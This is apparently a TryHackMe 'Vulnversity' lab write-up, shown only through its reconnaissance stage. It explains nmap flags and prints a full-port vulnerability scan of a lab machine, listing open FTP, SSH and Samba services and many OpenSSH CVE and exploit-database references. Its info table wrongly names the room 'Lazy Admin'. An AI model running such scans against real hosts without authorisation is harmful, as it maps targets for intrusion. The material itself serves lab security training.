TryHackMe - Vulnversity
Info
| Name | Lazy Admin |
|---|---|
| Room link | https://tryhackme.com/room/vulnversity |
| Created by | tryhackme |
| solving date | March 31th 2022 |
Reconnaissance
Let’s start a quick Nmap scan to check the common ports
- Alright, there are 6 ports open
maybe there are other ports open, so let’s scan all the ports with -p- option
- we can use -sV to detect the version of each service
- -sC to run nmap default scripts
- —script vuln to scan vulnerability
- -sS → TCP SYN scan (Stealth scan)
- -oN to save a Normal format file
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 347 348 349 350 351 352 353 354 355 356 357 358 359 360 361 362 363 364 365
╰─# nmap -sV -sC --script vuln -p- -sS $target -oN Vulnversity_nmap 130 ↵ Starting Nmap 7.80 ( https://nmap.org ) at 2022-03-31 08:00 EET Nmap scan report for 10.10.143.49 Host is up (0.079s latency). Not shown: 65529 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.3 |_clamav-exec: ERROR: Script execution failed (use -d to debug) |_sslv2-drown: 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0) |_clamav-exec: ERROR: Script execution failed (use -d to debug) | vulners: | cpe:/a:openbsd:openssh:7.2p2: | 2C119FFA-ECE0-5E14-A4A4-354A2C38071A 10.0 https://vulners.com/githubexploit/2C119FFA-ECE0-5E14-A4A4-354A2C38071A *EXPLOIT* | PACKETSTORM:140070 7.8 https://vulners.com/packetstorm/PACKETSTORM:140070 *EXPLOIT* | EXPLOITPACK:5BCA798C6BA71FAE29334297EC0B6A09 7.8 https://vulners.com/exploitpack/EXPLOITPACK:5BCA798C6BA71FAE29334297EC0B6A09 *EXPLOIT* | EDB-ID:40888 7.8 https://vulners.com/exploitdb/EDB-ID:40888 *EXPLOIT* | CVE-2016-8858 7.8 https://vulners.com/cve/CVE-2016-8858 | CVE-2016-6515 7.8 https://vulners.com/cve/CVE-2016-6515 | 1337DAY-ID-26494 7.8 https://vulners.com/zdt/1337DAY-ID-26494 *EXPLOIT* | SSV:92579 7.5 https://vulners.com/seebug/SSV:92579 *EXPLOIT* | CVE-2016-10009 7.5 https://vulners.com/cve/CVE-2016-10009 | 1337DAY-ID-26576 7.5 https://vulners.com/zdt/1337DAY-ID-26576 *EXPLOIT* | SSV:92582 7.2 https://vulners.com/seebug/SSV:92582 *EXPLOIT* | CVE-2016-10012 7.2 https://vulners.com/cve/CVE-2016-10012 | CVE-2015-8325 7.2 https://vulners.com/cve/CVE-2015-8325 | SSV:92580 6.9 https://vulners.com/seebug/SSV:92580 *EXPLOIT* | CVE-2016-10010 6.9 https://vulners.com/cve/CVE-2016-10010 | 1337DAY-ID-26577 6.9 https://vulners.com/zdt/1337DAY-ID-26577 *EXPLOIT* | MSF:ILITIES/UBUNTU-CVE-2019-6111/ 5.8 https://vulners.com/metasploit/MSF:ILITIES/UBUNTU-CVE-2019-6111/ *EXPLOIT* | MSF:ILITIES/SUSE-CVE-2019-6111/ 5.8 https://vulners.com/metasploit/MSF:ILITIES/SUSE-CVE-2019-6111/ *EXPLOIT* | MSF:ILITIES/SUSE-CVE-2019-25017/ 5.8 https://vulners.com/metasploit/MSF:ILITIES/SUSE-CVE-2019-25017/ *EXPLOIT* | MSF:ILITIES/REDHAT_LINUX-CVE-2019-6111/ 5.8 https://vulners.com/metasploit/MSF:ILITIES/REDHAT_LINUX-CVE-2019-6111/ *EXPLOIT* | MSF:ILITIES/REDHAT-OPENSHIFT-CVE-2019-6111/ 5.8 https://vulners.com/metasploit/MSF:ILITIES/REDHAT-OPENSHIFT-CVE-2019-6111/ *EXPLOIT* | MSF:ILITIES/ORACLE-SOLARIS-CVE-2019-6111/ 5.8 https://vulners.com/metasploit/MSF:ILITIES/ORACLE-SOLARIS-CVE-2019-6111/ *EXPLOIT* | MSF:ILITIES/OPENBSD-OPENSSH-CVE-2019-6111/ 5.8 https://vulners.com/metasploit/MSF:ILITIES/OPENBSD-OPENSSH-CVE-2019-6111/ *EXPLOIT* | MSF:ILITIES/IBM-AIX-CVE-2019-6111/ 5.8 https://vulners.com/metasploit/MSF:ILITIES/IBM-AIX-CVE-2019-6111/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP8-CVE-2019-6111/ 5.8 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP8-CVE-2019-6111/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP5-CVE-2019-6111/ 5.8 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP5-CVE-2019-6111/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP3-CVE-2019-6111/ 5.8 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP3-CVE-2019-6111/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP2-CVE-2019-6111/ 5.8 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP2-CVE-2019-6111/ *EXPLOIT* | MSF:ILITIES/GENTOO-LINUX-CVE-2019-6111/ 5.8 https://vulners.com/metasploit/MSF:ILITIES/GENTOO-LINUX-CVE-2019-6111/ *EXPLOIT* | MSF:ILITIES/F5-BIG-IP-CVE-2019-6111/ 5.8 https://vulners.com/metasploit/MSF:ILITIES/F5-BIG-IP-CVE-2019-6111/ *EXPLOIT* | MSF:ILITIES/DEBIAN-CVE-2019-6111/ 5.8 https://vulners.com/metasploit/MSF:ILITIES/DEBIAN-CVE-2019-6111/ *EXPLOIT* | MSF:ILITIES/CENTOS_LINUX-CVE-2019-6111/ 5.8 https://vulners.com/metasploit/MSF:ILITIES/CENTOS_LINUX-CVE-2019-6111/ *EXPLOIT* | MSF:ILITIES/AMAZON_LINUX-CVE-2019-6111/ 5.8 https://vulners.com/metasploit/MSF:ILITIES/AMAZON_LINUX-CVE-2019-6111/ *EXPLOIT* | MSF:ILITIES/AMAZON-LINUX-AMI-2-CVE-2019-6111/ 5.8 https://vulners.com/metasploit/MSF:ILITIES/AMAZON-LINUX-AMI-2-CVE-2019-6111/ *EXPLOIT* | MSF:ILITIES/ALPINE-LINUX-CVE-2019-6111/ 5.8 https://vulners.com/metasploit/MSF:ILITIES/ALPINE-LINUX-CVE-2019-6111/ *EXPLOIT* | EXPLOITPACK:98FE96309F9524B8C84C508837551A19 5.8 https://vulners.com/exploitpack/EXPLOITPACK:98FE96309F9524B8C84C508837551A19 *EXPLOIT* | EXPLOITPACK:5330EA02EBDE345BFC9D6DDDD97F9E97 5.8 https://vulners.com/exploitpack/EXPLOITPACK:5330EA02EBDE345BFC9D6DDDD97F9E97 *EXPLOIT* | EDB-ID:46516 5.8 https://vulners.com/exploitdb/EDB-ID:46516 *EXPLOIT* | EDB-ID:46193 5.8 https://vulners.com/exploitdb/EDB-ID:46193 *EXPLOIT* | CVE-2019-6111 5.8 https://vulners.com/cve/CVE-2019-6111 | 1337DAY-ID-32328 5.8 https://vulners.com/zdt/1337DAY-ID-32328 *EXPLOIT* | 1337DAY-ID-32009 5.8 https://vulners.com/zdt/1337DAY-ID-32009 *EXPLOIT* | SSV:91041 5.5 https://vulners.com/seebug/SSV:91041 *EXPLOIT* | PACKETSTORM:140019 5.5 https://vulners.com/packetstorm/PACKETSTORM:140019 *EXPLOIT* | PACKETSTORM:136234 5.5 https://vulners.com/packetstorm/PACKETSTORM:136234 *EXPLOIT* | EXPLOITPACK:F92411A645D85F05BDBD274FD222226F 5.5 https://vulners.com/exploitpack/EXPLOITPACK:F92411A645D85F05BDBD274FD222226F *EXPLOIT* | EXPLOITPACK:9F2E746846C3C623A27A441281EAD138 5.5 https://vulners.com/exploitpack/EXPLOITPACK:9F2E746846C3C623A27A441281EAD138 *EXPLOIT* | EXPLOITPACK:1902C998CBF9154396911926B4C3B330 5.5 https://vulners.com/exploitpack/EXPLOITPACK:1902C998CBF9154396911926B4C3B330 *EXPLOIT* | EDB-ID:40858 5.5 https://vulners.com/exploitdb/EDB-ID:40858 *EXPLOIT* | EDB-ID:40119 5.5 https://vulners.com/exploitdb/EDB-ID:40119 *EXPLOIT* | EDB-ID:39569 5.5 https://vulners.com/exploitdb/EDB-ID:39569 *EXPLOIT* | CVE-2016-3115 5.5 https://vulners.com/cve/CVE-2016-3115 | SSH_ENUM 5.0 https://vulners.com/canvas/SSH_ENUM *EXPLOIT* | PACKETSTORM:150621 5.0 https://vulners.com/packetstorm/PACKETSTORM:150621 *EXPLOIT* | MSF:AUXILIARY/SCANNER/SSH/SSH_ENUMUSERS 5.0 https://vulners.com/metasploit/MSF:AUXILIARY/SCANNER/SSH/SSH_ENUMUSERS *EXPLOIT* | EXPLOITPACK:F957D7E8A0CC1E23C3C649B764E13FB0 5.0 https://vulners.com/exploitpack/EXPLOITPACK:F957D7E8A0CC1E23C3C649B764E13FB0 *EXPLOIT* | EXPLOITPACK:EBDBC5685E3276D648B4D14B75563283 5.0 https://vulners.com/exploitpack/EXPLOITPACK:EBDBC5685E3276D648B4D14B75563283 *EXPLOIT* | EDB-ID:45939 5.0 https://vulners.com/exploitdb/EDB-ID:45939 *EXPLOIT* | EDB-ID:45233 5.0 https://vulners.com/exploitdb/EDB-ID:45233 *EXPLOIT* | CVE-2018-15919 5.0 https://vulners.com/cve/CVE-2018-15919 | CVE-2018-15473 5.0 https://vulners.com/cve/CVE-2018-15473 | CVE-2017-15906 5.0 https://vulners.com/cve/CVE-2017-15906 | CVE-2016-10708 5.0 https://vulners.com/cve/CVE-2016-10708 | 1337DAY-ID-31730 5.0 https://vulners.com/zdt/1337DAY-ID-31730 *EXPLOIT* | CVE-2021-41617 4.4 https://vulners.com/cve/CVE-2021-41617 | MSF:ILITIES/OPENBSD-OPENSSH-CVE-2020-14145/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/OPENBSD-OPENSSH-CVE-2020-14145/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP9-CVE-2020-14145/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP9-CVE-2020-14145/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP8-CVE-2020-14145/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP8-CVE-2020-14145/ *EXPLOIT* | MSF:ILITIES/HUAWEI-EULEROS-2_0_SP5-CVE-2020-14145/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/HUAWEI-EULEROS-2_0_SP5-CVE-2020-14145/ *EXPLOIT* | MSF:ILITIES/F5-BIG-IP-CVE-2020-14145/ 4.3 https://vulners.com/metasploit/MSF:ILITIES/F5-BIG-IP-CVE-2020-14145/ *EXPLOIT* | EXPLOITPACK:802AF3229492E147A5F09C7F2B27C6DF 4.3 https://vulners.com/exploitpack/EXPLOITPACK:802AF3229492E147A5F09C7F2B27C6DF *EXPLOIT* | EXPLOITPACK:5652DDAA7FE452E19AC0DC1CD97BA3EF 4.3 https://vulners.com/exploitpack/EXPLOITPACK:5652DDAA7FE452E19AC0DC1CD97BA3EF *EXPLOIT* | EDB-ID:40136 4.3 https://vulners.com/exploitdb/EDB-ID:40136 *EXPLOIT* | EDB-ID:40113 4.3 https://vulners.com/exploitdb/EDB-ID:40113 *EXPLOIT* | CVE-2020-14145 4.3 https://vulners.com/cve/CVE-2020-14145 | CVE-2016-6210 4.3 https://vulners.com/cve/CVE-2016-6210 | 1337DAY-ID-25440 4.3 https://vulners.com/zdt/1337DAY-ID-25440 *EXPLOIT* | 1337DAY-ID-25438 4.3 https://vulners.com/zdt/1337DAY-ID-25438 *EXPLOIT* | CVE-2019-6110 4.0 https://vulners.com/cve/CVE-2019-6110 | CVE-2019-6109 4.0 https://vulners.com/cve/CVE-2019-6109 | CVE-2018-20685 2.6 https://vulners.com/cve/CVE-2018-20685 | SSV:92581 2.1 https://vulners.com/seebug/SSV:92581 *EXPLOIT* | CVE-2016-10011 2.1 https://vulners.com/cve/CVE-2016-10011 | PACKETSTORM:151227 0.0 https://vulners.com/packetstorm/PACKETSTORM:151227 *EXPLOIT* | PACKETSTORM:140261 0.0 https://vulners.com/packetstorm/PACKETSTORM:140261 *EXPLOIT* | PACKETSTORM:138006 0.0 https://vulners.com/packetstorm/PACKETSTORM:138006 *EXPLOIT* | PACKETSTORM:137942 0.0 https://vulners.com/packetstorm/PACKETSTORM:137942 *EXPLOIT* | MSF:AUXILIARY/SCANNER/SSH/SSH_ENUMUSERS/ 0.0 https://vulners.com/metasploit/MSF:AUXILIARY/SCANNER/SSH/SSH_ENUMUSERS/ *EXPLOIT* |_ 1337DAY-ID-30937 0.0 https://vulners.com/zdt/1337DAY-ID-30937 *EXPLOIT* 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) |_clamav-exec: ERROR: Script execution failed (use -d to debug) 445/tcp open netbios-ssn Samba smbd 3.X - 4.X 